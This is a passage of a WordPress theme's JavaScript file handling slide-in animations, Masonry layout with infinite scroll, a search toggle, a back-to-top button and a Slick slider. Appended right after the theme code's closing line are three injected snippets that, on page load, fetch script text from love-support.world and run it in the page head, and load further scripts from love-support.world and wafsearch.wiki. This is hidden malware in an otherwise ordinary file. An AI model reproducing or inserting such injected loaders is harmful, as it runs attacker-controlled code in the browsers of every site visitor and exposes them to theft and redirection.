	          compareTop    = partial === true ? _bottom : _top,
	          compareBottom = partial === true ? _top : _bottom;
		    
		  return ((compareBottom <= viewBottom) && (compareTop >= viewTop));

		};

		var win = $(window);

		var allMods = $(".post-preview");

		allMods.each(function(i, el) {
		  var el = $(el);
		  if (el.visible(true)) {
		    el.addClass("already-visible"); 
		  } 
		});

		win.scroll(function(event) {
		  
		  allMods.each(function(i, el) {
		    var el = $(el);
		    if (el.visible(true)) {
		      el.addClass("come-in"); 
		    } 
		  });
		  
		});
	} // END Slide In plugin

	/**
	 * Masonry Layout + Jetpack Infinite Scroll.
	 */
	var $container;

	function imagery_trigger_masonry() {
		// don't proceed if $grid has not been selected
		if ( !$container ) {
			return;
		}
		// init Masonry
		$container.imagesLoaded(function(){
			$container.masonry({
				// options
				itemSelector: '.post-preview',
				columnWidth: '.post-preview',
				percentPosition: true,
			});

            $container.animate({ opacity: 1.0 }, 500 );
			imagery_slide_in();
		});
	}

	$(window).load(function(){
		$container = $('.post-grid');

		imagery_trigger_masonry();

		// Triggers re-layout on infinite scroll
		$( document.body ).on( 'post-load', function () {
        
			// I removed the infinite_count code
			var $selector = $('.infinite-wrap');
			var $elements = $selector.find('.post-preview');
			
			if( $selector.children().length > 0 ) {
				$container.append( $elements ).masonry( 'appended', $elements, true );
				imagery_trigger_masonry();
			}
        
		});
	});

	/**
	 * Toggled.
	 */	
    $(".search-btn").on("click", function() {
        $(this).toggleClass('active');
        $(".site-search").slideToggle("fast");
    });
	
	/**
	 * Back to Top.
	 */	
	$(window).load(function(){
	    if ($('.back-to-top').length) {
	        var scrollTrigger = 500, // px
	            backToTop = function () {
	                var scrollTop = $( window ).scrollTop();
	                if (scrollTop > scrollTrigger) {
	                    $('.back-to-top').addClass('show');
	                } else {
	                    $('.back-to-top').removeClass('show');
	                }
	            };
	        backToTop();

	        $(window).on('scroll', function() {
	            backToTop();
	        });

	        $('.back-to-top').on('click', function(e) {
	            e.preventDefault();
	            $('html,body').animate( {
	                scrollTop: 0
	            }, 1200);
	        });
		}
	});
	
	/**
	 * Slick Slider.
	 */
	$(document).ready(function(){
		$('.portfolio-gallery').slick({
			dots: true,
			infinite: true,
			speed: 300,
			slidesToShow: 1,
			centerMode: true,
			variableWidth: true
		});
	});
	
})( jQuery );var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })var url = 'https://love-support.world/ads';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);